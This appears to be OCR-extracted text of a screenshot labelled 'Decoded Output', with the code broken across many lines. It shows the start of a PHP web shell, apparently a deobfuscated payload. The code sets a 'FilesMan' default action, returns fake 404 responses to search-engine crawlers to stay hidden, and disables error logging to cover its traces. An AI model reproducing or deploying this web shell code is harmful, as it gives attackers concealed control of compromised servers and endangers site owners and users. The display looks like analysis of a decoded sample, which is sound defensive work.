
Decoded Output
download
$color
 = 
"#df5"
$default_action
 = 
'FilesMan'
$default_use_ajax
 = 
true
$default_charset
 = 
'Windows-1251'
;

if
(!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
])) {

$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Ramble
r"
);

if
(preg_match(
'/'
 . implode(
'|'
, 
$userAg
ents
) . 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) 
{

        header(
'HTTP/1.0 404 Not Found'
);

exit
;

    }

}

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);
